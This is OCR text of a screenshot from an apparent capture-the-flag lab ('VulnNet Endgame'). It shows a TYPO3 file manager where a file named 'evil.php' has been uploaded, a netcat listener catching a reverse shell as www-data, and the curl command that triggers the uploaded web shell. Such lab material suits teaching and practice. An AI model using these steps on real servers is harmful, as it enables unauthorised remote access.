 VulnNet Endgame [TYPO ×
Index of /fileadmin × +
admin1.vulnnet.thm/typo3/index.php?route=%
8
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
VulnNet Endgame
10.3.0
Path: fileadmin/ (auto-created):/ user_upload 2 Files, 0 B
?
+
?
fileadmin/ (auto-created)
user_upload
Drag & drop to upload files
Drop your files here, or click, browse & choose files
Search
File Name Type Last Modified Size RW Ref
evil.php PHP 02-11-22 5.4 KB RW -
Temporary files (_temp_) Folder 14-06-22 1 File RW -
index.html HTML 14-06-22 0 B RW -
Extended view
Display thumbnails
Show clipboard
kali@kali: ~/Desktop/Target/Scan
kali@kali: ~/Desktop/Target/Scan 81x18
(kali㉿kali)-[~/Desktop/Target/Scan]
$ sudo rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.13.1.3] from (UNKNOWN) [10.10.53.226] 56166
Linux vulnnet-endgame 5.4.0-120-generic #136~18.04.1-Ubuntu SMP Fri Jun 10 18:00:
44 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
21:01:53 up 8 min, 0 users, load average: 0.11, 0.55, 0.43
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
vulnnet-endgame
$
kali@kali: ~/Desktop/Target/Scan 81x18
(kali㉿kali)-[~/Desktop/Target/Scan]
$ curl http://admin1.vulnnet.thm/fileadmin/user_upload/evil.php
1 2 3 4
10.13.1.3 21:03